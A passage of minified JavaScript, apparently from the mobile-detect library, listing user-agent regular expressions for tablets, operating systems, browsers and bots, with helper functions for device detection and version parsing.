10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return 